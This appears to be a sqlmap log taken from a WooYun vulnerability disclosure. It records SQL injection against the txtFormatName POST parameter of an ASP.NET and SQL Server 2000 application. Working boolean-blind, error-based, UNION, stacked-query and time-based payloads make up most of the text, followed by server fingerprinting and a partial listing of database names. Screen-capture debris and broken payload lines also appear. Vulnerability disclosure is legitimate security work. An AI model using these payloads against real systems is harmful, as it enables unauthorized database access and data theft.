 Place: POST
Parameter: txtFormatName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: txtFormatName=sss' AND 4557=4557 AND 'UVdh'='UVdh&txtFormatExt=sss&
txtFormatVersion=sss&cboFileType=1&formatid=0&action=add&btnSaveFormat=%B1%A3%B4
%E6
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtFormatName=sss' AND 4553=CONVERT(INT,(SELECT CHAR(113)+CHAR(102)
+CHAR(106)+CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (4553=4553) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(97)+CHAR(112)+CHAR(108)+CHAR(113))) AND 'nnvc'='n
nvc&txtFormatExt=sss&txtFormatVersion=sss&cboFileType=1&formatid=0&action=add&bt
nSaveFormat=%B1%A3%B4%E6
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: txtFormatName=-7829' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)
+CHAR(102)+CHAR(106)+CHAR(101)+CHAR(113)+CHAR(119)+CHAR(115)+CHAR(74)+CHAR(69)+C
HAR(76)+CHAR(101)+CHAR(121)+CHAR(67)+CHAR(115)+CHAR(69)+CHAR(113)+CHAR(97)+CHAR(
112)+CHAR(108)+CHAR(113),NULL-- &txtFormatExt=sss&txtFormatVersion=sss&cboFileTy
pe=1&formatid=0&action=add&btnSaveFormat=%B1%A3%B4%E6
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtFormatName=sss'; WAITFOR DELAY '0:0:5'--&txtFormatExt=sss&txtFor
matVersion=sss&cboFileType=1&formatid=0&action=add&btnSaveFormat=%B1%A3%B4%E6
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtFormatName=sss' WAITFOR DELAY '0:0:5'--&txtFormatExt=sss&txtForm
atVersion=sss&cboFileType=1&formatid=0&action=add&btnSaveFormat=%B1%A3%B4%E6
---
[18:40:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[18:40:28] [INFO] fetching database names
[18:40:29] [INFO] heuristics detected web page charset 'GB2312'
[18:40:29] [INFO] the SQL query used returns 7 entries
[18:40:29] [INFO] retrieved: "ApabiTasi_350_1"
搜狗拼音输入法 全 :etrieved: "master"
www.wooyun.org